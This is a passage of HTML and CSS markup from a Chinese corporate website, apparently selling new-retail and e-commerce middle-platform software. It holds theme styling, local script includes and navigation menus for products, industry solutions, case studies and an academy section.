url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.svg') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Pe-icon-line'; src:url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop'); src:url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg'); font-weight:normal; font-style:normal; } #fancy-title-2 a{ color:#303030; } #fancy-title-3 a{ color:#303030; } #fancy-title-4 a{ color:#303030; } #fancy-title-5 a{ color:#303030; } #fancy-title-6 a{ color:#303030; } #fancy-title-7 a{ color:#303030; } #fancy-title-8 a{ color:#2386ee; } #fancy-title-9 a{ color:#303030; } #fancy-title-10 a{ color:#303030; } #fancy-title-11 a{ color:#303030; } #fancy-title-12 a{ color:#2386ee; } #fancy-title-13 a{ color:#303030; } #fancy-title-14 a{ color:#303030; } #fancy-title-15 a{ color:#303030; } #fancy-title-16 a{ color:#2386ee; } #fancy-title-17 a{ color:#303030; } #fancy-title-18 a{ color:#303030; } #fancy-title-19 a{ color:#303030; } #fancy-title-20 a{ color:#2386ee; } #fancy-title-21 a{ color:#303030; } .page-section-1 { background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-1 { background-attachment:scroll; background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-1 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-1 .page-section-content.expandable-false, .page-section-1.expandable-true { padding:20px 0; } .page-section-1 .alt-title span { background-color:#f2f4f7; } .page-section-1.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-1 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-22 a{ color:#303030; } #fancy-title-23 a{ color:#303030; } #fancy-title-26 a{ color:#ffffff; } #fancy-title-27 a{ color:#ffffff; } #fancy-title-28 a{ color:#ffffff; } #fancy-title-29 a{ color:#ffffff; } #fancy-title-30 a{ color:#ffffff; } #fancy-title-31 a{ color:#ffffff; } #fancy-title-32 a{ color:#ffffff; } #fancy-title-33 a{ color:#ffffff; } #fancy-title-34 a{ color:#ffffff; } #fancy-title-35 a{ color:#ffffff; } #fancy-title-36 a{ color:#ffffff; } #fancy-title-37 a{ color:#ffffff; } #fancy-title-38 a{ color:#ffffff; } #fancy-title-39 a{ color:#ffffff; } #fancy-title-40 a{ color:#ffffff; } #fancy-title-41 a{ color:#ffffff; } #fancy-title-42 a{ color:#ffffff; } #fancy-title-43 a{ color:#ffffff; } #fancy-title-44 a{ color:#ffffff; } #fancy-title-45 a{ color:#ffffff; } #fancy-title-46 a{ color:#ffffff; } #fancy-title-47 a{ color:#ffffff; } #fancy-title-48 a{ color:#ffffff; } #fancy-title-49 a{ color:#ffffff; } #fancy-title-50 a{ color:#ffffff; } #fancy-title-51 a{ color:#ffffff; } #fancy-title-52 a{ color:#ffffff; } #fancy-title-53 a{ color:#ffffff; } #mk-tabs-25 .mk-tabs-tabs li.ui-state-active > a, #mk-tabs-25 .mk-tabs-panes .inner-box{ background-color:#fafafa; } #mk-tabs-25 .mk-tabs-tabs li.ui-state-active a, #mk-tabs-25 .mk-tabs-tabs li.ui-state-active a i{ color:#0059ab !important; } .page-section-24 { background-position:center top; background-repeat:no-repeat; } .page-section-24 { background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-24 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-24 .page-section-content.expandable-false, .page-section-24.expandable-true { padding:0px 0; } .page-section-24 .alt-title span { } .page-section-24.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-24 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-55 a{ color:#ffffff; } #fancy-title-56 a{ color:#ffffff; } #fancy-title-57 a{ color:#ffffff; } #fancy-title-58 a{ color:#ffffff; } #mk-custom-box-54 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/mb1.jpg); background-attachment:scroll; background-repeat:repeat; background-color:; background-position:center top; } #mk-custom-box-54 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-60 a{ color:#ffffff; } #fancy-title-61 a{ color:#ffffff; } #fancy-title-62 a{ color:#ffffff; } #fancy-title-63 a{ color:#ffffff; } #mk-custom-box-59 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm2.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-59 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-65 a{ color:#ffffff; } #fancy-title-66 a{ color:#ffffff; } #fancy-title-67 a{ color:#ffffff; } #fancy-title-68 a{ color:#ffffff; } #mk-custom-box-64 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm1.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:left top; } #mk-custom-box-64 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-70 a{ color:#ffffff; } #fancy-title-71 a{ color:#ffffff; } #fancy-title-72 a{ color:#ffffff; } #fancy-title-73 a{ color:#ffffff; } #mk-custom-box-69 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm3.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-69 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-75 a{ color:#ffffff; } #fancy-title-76 a{ color:#ffffff; } #fancy-title-77 a{ color:#ffffff; } #fancy-title-78 a{ color:#ffffff; } #mk-custom-box-74 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm5.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-74 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-80 a{ color:#ffffff; } #fancy-title-81 a{ color:#ffffff; } #fancy-title-82 a{ color:#ffffff; } #fancy-title-83 a{ color:#ffffff; } #mk-custom-box-79 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm4.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-79 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-85 a{ color:#ffffff; } #fancy-title-86 a{ color:#ffffff; } #fancy-title-87 a{ color:#ffffff; } #fancy-title-88 a{ color:#ffffff; } #mk-custom-box-84 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm6.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-84 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-90 a{ color:#303030; } #fancy-title-91 a{ color:#303030; } #fancy-title-92 a{ color:#8c8c8c; } #fancy-title-93 a{ color:#303030; } #fancy-title-94 a{ color:#8c8c8c; } .page-section-89 { background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-89 { background-attachment:scroll; background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-89 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-89 .page-section-content.expandable-false, .page-section-89.expandable-true { padding:20px 0; } .page-section-89 .alt-title span { background-color:#f2f4f7; } .page-section-89.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-89 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-97 a{ color:#ffffff; } #fancy-title-98 a{ color:#ffffff; } #fancy-title-99 a{ color:#ffffff; } #fancy-title-100 a{ color:#ffffff; } #fancy-title-101 a{ color:#ffffff; } #fancy-title-102 a{ color:#ffffff; } .page-section-96 { background-color:#2587ee; background-position:center top; background-repeat:no-repeat; } .page-section-96 { background-attachment:scroll; background-color:#2587ee; background-position:center top; background-repeat:no-repeat; } .page-section-96 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-96 .page-section-content.expandable-false, .page-section-96.expandable-true { padding:20px 0; } .page-section-96 .alt-title span { background-color:#2587ee; } .page-section-96.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-96 .expandable-section-trigger i { opacity:1; top:0 !important; } @media (min-width:468px){ #mk-header:not(.header-structure-vertical) .mk-header-logo img { height:48px !important; } #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item, #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item > a, #mk-header:not(.header-structure-vertical) .mk-header-search, #mk-header:not(.header-structure-vertical) .mk-header-search a, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls > a, #mk-header:not(.header-structure-vertical) .mk-cart-link, #mk-header:not(.header-structure-vertical) .mk-responsive-cart-link, #mk-header:not(.header-structure-vertical) .dashboard-trigger, #mk-header:not(.header-structure-vertical) .responsive-nav-link, #mk-header:not(.header-structure-vertical) .mk-header-social a, #mk-header:not(.header-structure-vertical) .mk-margin-header-burger{ height:70px; line-height:70px; } #mk-footer{ padding-top:20px; } } .hide { display:none; } #mk-footer{ background-color:#fff !important; } #sub-footer { background-color:#fff !important; } .mk-footer-copyright, .mk-footer-copyright a { color:#bfbfbf !important; } .mk-footer-copyright, .mk-footer-copyright a:hover { color:#1580e4 !important; } .footer-uplinks-city a{ color:#7a7a7a !important; } .footer-uplinks-city{ width:120px !important; left:-40px !important; bottom:25px !important; } #frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message, #frm_form_35_container .frm_success_style { border:0; background-color:transparent; text-align:center; margin:0 auto 30px; width:74%; } div#frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message p, div#frm_form_35_container .frm_success_style p { color:#000; } @media (max-width:460px){ .m-footer-wrapper { display:none !important; } #frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message, #frm_form_35_container .frm_success_style { width:100%; } } @media (min-width:960px){ .mk-grid { max-width:1240px; } } @media (max-width:960px){ .pc_menu_item{ display:none !important; } } @media screen and (min-width:960px) and (max-width:1084px){ #mk-main-navigation > ul > li.menu-item > a { padding:0px 10px !important; } }
</style>
<script type='text/javascript' src='/templets/default/anliimg/jquery.js'></script>
<script type='text/javascript' src='/templets/default/anliimg/jquery-migrate.min.js'></script>
<script type='text/javascript' src='/templets/default/anliimg/greensock.js'></script>
<script type='text/javascript' src='/templets/default/anliimg/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='/templets/default/anliimg/layerslider.transitions.js'></script>
<script type='text/javascript' src='/templets/default/anliimg/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='/templets/default/anliimg/jquery.themepunch.revolution.min.js'></script>


<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="/templets/default/anliimg/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="/templets/default/anliimg/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.transparent-header .mk-header-search .mk-icon-search:before {
    background-image: url(/templets/default/anliimg/sl3.png) !important;
}
.transparent-header #mk-main-navigation > ul > li.menu-item.user-menu-icon > a.menu-item-link {
    background: url(/templets/default/anliimg/id3.png) no-repeat center center !important;
}
@media (max-width: 767px){
    .banner_row video {
        display: none;
    }
.banner_row .bg-layer {
    background: url(/templets/default/anliimg/case_bg.png) no-repeat center /cover;
}
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1562224379371{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1562226640704{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1565074249424{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><style type="text/css">html { margin-top: 0 !important; }</style> <style type="text/css">html { margin-top: 0 !important; }</style> 
   
       <link href="/templets/default/anliimg/kdlogin.css" rel="stylesheet" media="all" type="text/css"/>
        <link href="/templets/default/anliimg/tip-pop_v2.css" rel="stylesheet" media="all" type="text/css"/>
        <script src="/templets/default/anliimg/kdlogin.js" type="text/javascript"></script>
    </head>


<body class="home page page-id-24856 page-template-default wpb-js-composer js-comp-ver-4.12.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
 
<div class="theme-main-wrapper ">

<div id="mk-boxed-layout" class="mk-full-enabled ">

<header id="mk-header"
	class="transparent-header dark-header-skin sticky-header  boxed-header header-align-left header-structure-standard put-header-top theme-main-header mk-header-module"
	data-header-style="transparent" data-header-structure="standard" data-transparent-skin="dark" data-height="58"
	data-sticky-height="36" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mk-grid">
		<nav id="mk-main-navigation" role="navigation" itemscope="itemscope"
			itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-newmenu" class="main-navigation-ul">
				<li class="responsive-nav-link">
					<div class="mk-burger-icon">
						<div class="burger-icon-1"></div>
						<div class="burger-icon-2"></div>
						<div class="burger-icon-3"></div>
					</div>
				</li>
				<li class="mk-header-logo mobile-menu-exists">
					<a href="/" title="官网"><img alt="官网" class="mk-dark-logo"
							src="/images/se2.png"
							data-retina-src="/templets/default/images/lnm.gif" /><img alt="官网"
							class="mk-mobile-logo" src="/templets/default/images/lmk.gif"
							data-retina-src="/templets/default/images/lnm.gif" /><img alt="官网"
							class="mk-light-logo" src="/templets/default/images/id1-1.png"
							data-retina-src="/templets/default/images/id1.png" /></a></li>
				<!--电脑端导航开始-->
				<li id="menu-item-39225"
					class="pc_menu_item menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a
						class="menu-item-link" href="/">首页</a></li>

				<li id="menu-item-39217"
					class="pc_menu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu">
					<a class="menu-item-link" href="/product/nrs/">产品</a>
					<ul style="" class="sub-menu mega_col_1">
						<li id="menu-item-39218"
							class="menu-item menu-item-type-custom menu-item-object-custom mega_col_1 mk_mega_first">
							<div class="megamenu-widgets-container">
								<section id="text-24" class="widget widget_text">
									<div class="textwidget">
										<div class="all-new-menu"
											style="max-width:1190px;margin:0 auto;position: relative;left: 50%;margin-left: -495px">

											<!--part2-->

											<div class="new-menu-parts1"
												style="width:230px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/product/nrs/"
															title="NRS电商技术中台">NRS电商技术中台</a></div>
													<div style="margin-bottom:15px"></div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:230px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/product/rtp/"
															title="RTP新零售技术中台">RTP新零售技术中台</a></div>
													<div style="margin-bottom:15px"></div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:230px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/product/NEWSALE/"
															title="RDP新零售数据中台">RDP新零售数据中台</a></div>
													<div style="margin-bottom:15px"></div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:230px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/product/B2B2C/"
															title="B2B2C商城技术中台系统">B2B2C商城技术中台系统</a></div>
													<div style="margin-bottom:15px"></div>
												</div>
											</div>


										</div>
									</div>
								</section>
							</div>
						</li>
					</ul>
				</li>
				<li id="menu-item-39219"
					class="pc_menu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu">
					<a class="menu-item-link" href="/Solution/3C/">解决方案</a>
					<ul style="" class="sub-menu mega_col_1">
						<li id="menu-item-39220"
							class="menu-item menu-item-type-custom menu-item-object-custom mega_col_1 mk_mega_first">
							<div class="megamenu-widgets-container">
								<section id="text-25" class="widget widget_text">
									<div class="textwidget">
										<div class="all-new-menu"
											style="max-width:1190px;margin:0 auto;position: relative;left: 50%;margin-left: -500px">


											<!--part4-->

											<div class="new-menu-parts1"
												style="width:320px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/Solution/3C/"
															title="3C消费电子行业新零售技术中台解决方案">3C消费电子行业新零售技术中台解决方案</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:320px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/Solution/kxp/"
															title="快消品行业新零售技术中台解决方案">快消品行业新零售技术中台解决方案</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:320px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/Solution/xf/"
															title="鞋服行业新零售技术中台解决方案">鞋服行业新零售技术中台解决方案</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:320px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/Solution/Auto/"
															title="汽车行业新零售技术中台解决方案">汽车行业新零售技术中台解决方案</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:320px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/Solution/Medical/"
															title="医药行业新零售技术中台解决方案">医药行业新零售技术中台解决方案</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts1"
												style="width:320px;display:inline-block;float:left">

												<div class="new-menu-pd">
													<div><a href="/Solution/Finance/"
															title="金融生活服务行业新零售技术中台解决方案">金融生活服务行业新零售技术中台解决方案</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div>

											<!--part4-->


										</div>
									</div>
								</section>
							</div>
						</li>
					</ul>
				</li>
				<li class="pc_menu_item menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a
						class="menu-item-link" href="/case/">成功案例</a></li>
				<li class="pc_menu_item menu-item menu-item-type-custom menu-item-object-custom  has-mega-menu"><a
						class="menu-item-link" href="/xueyuan/">新零售学院</a>
					<ul style="" class="sub-menu">
						<li style="list-style: none;">
							<div class="">
								<section>
									<div class="">
										<div class=""
											style="max-width:1190px;margin:0 auto;position: relative;left: 50%;margin-left: -30px">


											<!--part2-->
											<div class="new-menu-parts3"
												style="width:150px;display:inline-block;float:left;">

												<div class="new-menu-pd">
													<div><a href="/xueyuan/zhongtai/"
															title="中台情报">中台情报</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts3"
												style="width:150px;display:inline-block;float:left;">

												<div class="new-menu-pd">
													<div><a href="/xueyuan/new/"
															title="新零售资讯">新零售资讯</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts3"
												style="width:150px;display:inline-block;float:left;">

												<div class="new-menu-pd">
													<div><a href="/xueyuan/shejiao/"
															title="社交电商">社交电商</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div><div class="new-menu-parts3"
												style="width:150px;display:inline-block;float:left;">

												<div class="new-menu-pd">
													<div><a href="/xueyuan/company/"
															title="企业动态">企业动态</a></div>
													<div style="margin-bottom:15px">
														<!--<img src="images/mc.png">-->
													</div>
												</div>
											</div>

										</div>
									</div>
								</section>
							</div>
						</li>
					</ul>
				</li>

				<li id="menu-item-39226"
					class="pc_menu_item menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a
						class="menu-item-link" href="/about/">关于我们</a></li>
				<!--电脑端导航结束-->


				<!--手机端导航开始-->


				<li id="menu-item-39372"
					class="mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a
						class="menu-item-link" href="/">首页</a></li>

				<li id="menu-item-39320"
					class="mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu">
					<a class="menu-item-link" href="#">产品</a>
					<ul style="" class="sub-menu ">
						<li id="menu-item-"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="/product/nrs/">NRS电商技术中台</a>
							<!--<ul style="" class="sub-menu ">
		<li id="menu-item-39322" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link"  href="">财务云</a></li>
	</ul>-->
						</li><li id="menu-item-"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="/product/rtp/">RTP新零售技术中台</a>
							<!--<ul style="" class="sub-menu ">
		<li id="menu-item-39322" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link"  href="">财务云</a></li>
	</ul>-->
						</li><li id="menu-item-"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="/product/NEWSALE/">RDP新零售数据中台</a>
							<!--<ul style="" class="sub-menu ">
		<li id="menu-item-39322" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link"  href="">财务云</a></li>
	</ul>-->
						</li><li id="menu-item-"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="/product/B2B2C/">B2B2C商城技术中台系统</a>
							<!--<ul style="" class="sub-menu ">
		<li id="menu-item-39322" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link"  href="">财务云</a></li>
	</ul>-->
						</li>
					</ul>
				</li>
				<li id="menu-item-39363"
					class="mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu">
					<a class="menu-item-link" href="/Solution/3C/">解决方案</a>
					<ul style="" class="sub-menu ">
						<li id="menu-item-39364"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">制造业</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39398"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">工业制造</a></li>
							</ul>
						</li>
						<li id="menu-item-39399"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">服务业</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39400"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">汽车经销服务</a></li>
							</ul>
						</li>
						<li id="menu-item-39407"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">零售业</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39408"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">电商企业</a></li>
							</ul>
						</li>
						<li id="menu-item-39410"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">建筑与房地产</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39411"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">房地产</a></li>
							</ul>
						</li>
					</ul>
				</li>
				<li id="menu-item-39370"
					class="mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a
						class="menu-item-link" href="/case/">成功案例</a></li>
				<li id="menu-item-39413"
					class="mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu">
					<a class="menu-item-link" href="/xueyuan/">新零售学院</a>
					<ul style="" class="sub-menu ">
						<li id="menu-item-39414"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">支持</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39415"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">产品注册</a></li>
							</ul>
						</li>
						<li id="menu-item-39418"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">ERP认证</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39419"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">认证</a></li>

							</ul>
						</li>
						<li id="menu-item-39423"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">资源中心</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39424"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">专栏</a></li>

							</ul>
						</li>
						<li id="menu-item-39426"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">社区</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39427"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">产品社区</a></li>

							</ul>
						</li>
					</ul>
				</li>

				<li id="menu-item-39373"
					class="mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu">
					<a class="menu-item-link" href="/about/">关于我们</a>
					<ul style="" class="sub-menu ">
						<li id="menu-item-39374"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">集团介绍</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39375"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">了解</a></li>
							</ul>
						</li>
						<li id="menu-item-39381"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">新闻动态</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39382"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">新闻中心</a></li>
							</ul>
						</li>
						<li id="menu-item-39385"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">招聘</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39387"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">校园招聘</a></li>
							</ul>
						</li>
						<li id="menu-item-39388"
							class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a
								class="menu-item-link" href="#">联系</a>
							<ul style="" class="sub-menu ">
								<li id="menu-item-39389"
									class="menu-item menu-item-type-custom menu-item-object-custom"><a
										class="menu-item-link" href="">集团成员</a></li>
							</ul>
						</li>
					</ul>
				</li>
				<li id="menu-item-39391"
					class="has_icon online_icon mobile_menu_item menu-item menu-item-type-custom menu-item-object-custom no-mega-menu">
					<a class="menu-item-link" href="">在线咨询</a></li>
				<!--手机端导航结束-->
			</ul>
		</nav>
	</div>
	<div class="mega-menu-bg">
		<div class="mega-menu-left"></div>
		<div class="mega-menu-right"></div>
	</div>

</header>

<div id="theme-page" class="page-master-holder" role="main" itemprop="mainContentOfPage">

	<div class="mk-main-wrapper-holder">
		<div class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid">
			<div class="theme-content no-padding" itemprop="mainContentOfPage">
			
			
										<div class="vc_row wpb_row vc_row-fluid hide vc_custom_1562224379371  mk-fullwidth-false attched-false">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			
	<div class="wpb_raw_code wpb_content_element  html-bottom wpb_raw_html">
		<div class="wpb_wrapper">
			<link href="/templets/default/anliimg/head_n_foot.min.css" type="text/css" rel="stylesheet" media="all">
<link href="/templets/default/anliimg/case3.0.min.css" type="text/css" rel="stylesheet" media="all">
<link rel="stylesheet" href="/templets/default/anliimg/swiper.min.css">
		</div> 
	</div> 
